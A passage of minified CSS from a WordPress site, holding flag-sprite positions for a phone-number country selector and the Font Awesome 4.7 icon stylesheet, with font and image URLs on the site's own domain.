0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag,.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{box-shadow:0 0 1px 0#888;background-image:url(//engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/images/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(//engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/images/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}@font-face{font-display:swap;font-family:'FontAwesome';src:url(//engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:befor